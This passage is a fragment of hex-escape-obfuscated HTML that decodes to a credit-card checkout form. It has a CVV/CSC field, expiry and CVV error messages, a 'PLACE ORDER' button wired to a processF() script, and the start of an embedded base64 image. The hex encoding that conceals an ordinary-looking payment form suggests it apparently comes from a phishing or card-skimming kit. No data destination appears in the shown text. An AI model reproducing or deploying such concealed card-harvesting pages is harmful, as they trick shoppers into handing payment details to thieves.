x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x7